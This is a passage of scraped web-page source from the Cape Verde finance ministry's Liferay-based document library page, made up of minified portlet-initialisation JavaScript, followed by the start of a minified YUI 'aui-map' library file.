Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144919\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_Y3wrXNGTyhhJ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_",resourceUrl:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d145407",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect).*(folderId\x3d145407)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1075568","1075599","2069614"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dHdZsfqkn",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d145407",folders:{defaultParentFolderId:"145407",dimensions:{height:"300",width:"300"}},
form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_newFolderId\x3d145407",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d%7BfolderId%7D\x26p_auth\x3dHdZsfqkn",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_QsxQtRy1BQfP");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-map/aui-map-min.js&/o/frontend-js-web/aui/aui-set/aui-set-min.js&/o/frontend-js-web/aui/aui-linkedset/aui-linkedset-min.js&/o/frontend-js-web/aui/aui-property-builder-available-field/aui-property-builder-available-field-min.js&/o/frontend-js-web/aui/aui-form-builder-available-field-deprecated/aui-form-builder-available-field-deprecated-min.js&/o/frontend-js-web/aui/widget-buttons/widget-buttons-min.js&/o/frontend-js-web/aui/widget-modality/widget-modality-min.js&/o/frontend-js-web/aui/panel/panel-min.js&/o/frontend-js-web/aui/datatype-date-parse/datatype-date-parse-min.js&/o/frontend-js-web/aui/datatype-date-format/lang/datatype-date-format_pt.js&/o/frontend-js-web/aui/datatype-date-format/datatype-date-format-min.js&/o/frontend-js-web/aui/datatype-date-math/datatype-date-math-min.js&/o/frontend-js-web/aui/datatype-number-parse/datatype-number-parse-min.js
body_size: 25688
content:
YUI.add("aui-map",function(e,t){var n=e.Lang,r=e.Array,i=e.Object,s=e.Base.create("map",e.Base,[],{FALSE:e.guid(),NAN:e.guid(),NULL:e.guid(),NUMBER:e.guid(),OBJECT:e.guid(),TRUE:e.guid(),UNDEFINED:e.guid(),_keys:null,_objects:null,_size:0,_values:null,initializer:function(){var e=this;e.publish({clear:{defaultFn:e._defClearFn},put:{defaultFn:e._defPutFn},remove:{defaultFn:e._defRemoveFn}}),e._keys={},e._values={},e._objects=[]},clear:function(){this.fire("clear")},getValue:function(e){var t=this;return t._values[t._getHash(e)]},has:function(e,t){var n=this;return n._values.hasOwnProperty(t||n._getHash(e))},hasValue:function(e){var t=!1;return i.some(this._values,function(n){return t=n===e,t}),t},keys:function(){return i.values(this._keys)},isEmpty:function(){return this._size===0},put:function(e,t,n){this.fire("put",{key:e,value:t,hash:n})},putAll:function(e){var t=this;i.each(e,function(e,n){t.put(n,e)})},remove:function(e,t){var n=this,r=n.getValue(e);return n.fire("remove",{key:e,value:r,hash:t}),r},size:function(){return this._size},values:function(){return i.values(this._values)},_defClearFn:function(){var e=this;r.each(e.keys(),function(t){e.remove(t)}),e._size=0},_defPutFn:function(e){var t=this,r=e.hash;n.isUndefined(r)&&(r=t._getHash(e.key)),t.has(e.key)||t._size++,t._keys[r]=e.key,t._values[r]=e.value},_defRemoveFn:function(e){var t=this,i=e.key,s=t._keys,o=t._values,u=e.hash,a,f,l;t.has(i)&&(n.isUndefined(u)&&(u=t._getHash(i)),f=o[u],delete o[u],delete 